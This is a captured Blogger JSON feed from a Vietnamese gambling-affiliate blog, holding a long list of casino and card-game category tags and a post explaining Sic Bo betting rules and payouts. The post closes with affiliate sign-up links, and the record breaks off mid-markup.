hàng"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s72-c\/news_image_vi6335d020abc394085.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20Vegas?published&alt=json-in-script&callback=labelthumbs
body_size: 28032
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-20T07:26:29.644-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+Vegas?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20Vegas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-9117152991438567459"},"published":{"$t":"2021-09-09T08:35:00.007-07:00"},"updated":{"$t":"2021-09-14T20:08:37.687-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo rules vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo vegas"}],"title":{"type":"text","$t":"Game Bài Cược Sicbo Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Cách chơi game bài cược đổi thưởng online Sicbo tại casino Vegas\u003C\/span\u003E\u003C\/h4\u003ESic Bo còn được gọi là Tài Xỉu. Mỗi người chơi chọn loại cược để đặt, và dự đoán tổng điểm của các viên xí ngầu sau khi lắc.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s554\/sicbo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s16000\/sicbo.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003C\/div\u003ENgười chơi sẽ thắng cược nếu dự đoán chính xác kết quả các mặt xí ngầu hoặc tổng điểm xí ngầu.\u003Cbr \/\u003EHướng Dẫn và Lựa Chọn Cược:\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlGZBcJFiLRWsM5qkVg7YLkAkZjg2YXTdvFLsyxtrN-MRFWm-lhMnEA2zZaU8YBfxSQleFuZSoJZQQpKUmCMXXBcXOYbi40cwTG1iE073oVz4rDTC2Y4IUS0zSVxw3G2UvP-8vXcbOkO3\/s672\/12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"672\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghlGZBcJFiLRWsM5qkVg7YLkAkZjg2YXTdvFLsyxtrN-MRFWm-lhMnEA2zZaU8YBfxSQleFuZSoJZQQpKUmCMXXBcXOYbi40cwTG1iE073oVz4rDTC2Y4IUS0zSVxw3G2UvP-8vXcbOkO3\/w640-h341\/12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELuật Chơi:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EĐặt phỉnh vào các ô lựa chọn cược khác nhau, và Quý Khách có thể cược cho bất kỳ lựa chọn nào trong thời gian đặt cược.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThanh Toán:\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-b49e30ab-7fff-b907-4266-f267ead22ae1\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EXblyxLFZfkOL3DXrF9-gv6Gn8EOj4MkKAp1doQlW3C4o2RVK6LwNKv5ERG7xCg2Vg_ODekPbtu-MFeolTIUOikytIMjs4U9G9dOgG7DHJoGhunI3BUJdcxVA06xTfeGK1xt6bvwph5_\/s609\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"301\" data-original-width=\"609\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6EXblyxLFZfkOL3DXrF9-gv6Gn8EOj4MkKAp1doQlW3C4o2RVK6LwNKv5ERG7xCg2Vg_ODekPbtu-MFeolTIUOikytIMjs4U9G9dOgG7DHJoGhunI3BUJdcxVA06xTfeGK1xt6bvwph5_\/w640-h317\/13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ECược 1 mặt xí ngầu:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3s10nB6PMpw3oyfhqEI9rWU5AL7tarbN1QQ7g_LWjeccvf3AS8FdRQH1I3CfzKU8RBd78KWVglG_DC8ogt7wEWzrMtTuG9WPYfk7wNfYG-jCoAVF4htLhcd8URke5M2i3JmQaTdY_RyS\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"382\" data-original-width=\"606\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ3s10nB6PMpw3oyfhqEI9rWU5AL7tarbN1QQ7g_LWjeccvf3AS8FdRQH1I3CfzKU8RBd78KWVglG_DC8ogt7wEWzrMtTuG9WPYfk7wNfYG-jCoAVF4htLhcd8URke5M2i3JmQaTdY_RyS\/w640-h404\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003ETổng Số Điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqjRING_CeS2I04MpyDs2z3jBJlBax-ysP4-okCryKuALMmh8hWBrpbOQ9hYhXOuzFIxW9dY97KlcVQKYp5fEvrttem5O5IGHoNQ1RJwQ8qs0zGl8T000bt9pSZ2fwPUeIC1ktVug1QhE\/s608\/15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"608\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqjRING_CeS2I04MpyDs2z3jBJlBax-ysP4-okCryKuALMmh8hWBrpbOQ9hYhXOuzFIxW9dY97KlcVQKYp5fEvrttem5O5IGHoNQ1RJwQ8qs0zGl8T000bt9pSZ2fwPUeIC1ktVug1QhE\/w640-h468\/15.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ETổng Số Điểm\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6buVT9hRvUdV9NsS5M1uAWy4xpj3Ub7IwUlUVv2VayAnNJ3b2hwXeqmbSYVZ-CPtsBjs06wNJLygmatjMMQEwICFeNXevNfSPVEWrzAZYgXXYs63ILveVg5Is38O9jabJkU9puyb4aYT\/s609\/16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"193\" data-original-width=\"609\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6buVT9hRvUdV9NsS5M1uAWy4xpj3Ub7IwUlUVv2VayAnNJ3b2hwXeqmbSYVZ-CPtsBjs06wNJLygmatjMMQEwICFeNXevNfSPVEWrzAZYgXXYs63ILveVg5Is38O9jabJkU9puyb4aYT\/w640-h202\/16.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003ELưu ý:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E2. Sau khi máy lắc xí ngầu ngừng lại, và không thể xác nhận được giá trị của xí ngầu, nhà cái sẽ lắc lại máy lắc xí ngầu cho tới khi có được kết quả hợp lệ (Nếu vẫn không xác nhận được kết quả, ván cược đó sẽ hủy và tất cả tiền cược của ván đó sẽ được hoàn lại).\u003Cbr \/\u003E3. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván cược.\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: 